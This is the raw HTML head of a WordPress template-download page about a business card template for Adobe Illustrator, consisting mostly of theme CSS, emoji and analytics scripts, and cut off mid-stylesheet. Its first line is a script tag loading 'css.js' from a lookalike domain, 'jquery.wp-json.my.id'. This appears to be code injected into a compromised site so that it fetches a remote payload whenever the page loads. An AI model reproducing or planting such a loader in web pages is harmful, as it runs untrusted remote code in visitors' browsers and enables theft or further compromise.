

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/adobe-illustrator-card-template/034-free-business-card-template-ideas-shocking-templates-psd-throughout-adobe-illustrator-card-template/
body_size: 12703
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>034 Free Business Card Template Ideas Shocking Templates Psd throughout Adobe Illustrator Card Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: 